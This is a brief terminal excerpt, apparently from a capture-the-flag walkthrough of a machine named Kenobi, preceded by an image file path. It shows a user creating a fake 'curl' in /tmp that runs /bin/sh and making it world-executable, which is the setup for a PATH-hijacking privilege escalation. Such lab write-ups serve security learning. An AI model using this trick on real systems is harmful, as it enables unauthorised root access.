 kenobi@kenobi:~$ cd /tmp
kenobi@kenobi:/tmp$ echo "/bin/sh" > curl
kenobi@kenobi:/tmp$ chmod 777 curl
kenobi@kenobi:/tmp$ ls -la
total 40
drwxrwxrwt  8 root   root   4096 Nov  8 20:04 .
drwxr-xr-x 23 root   root   4096 Sep  4  2019 ..
-rwxrwxrwx  1 kenobi kenobi    8 Nov  8 20:04 curl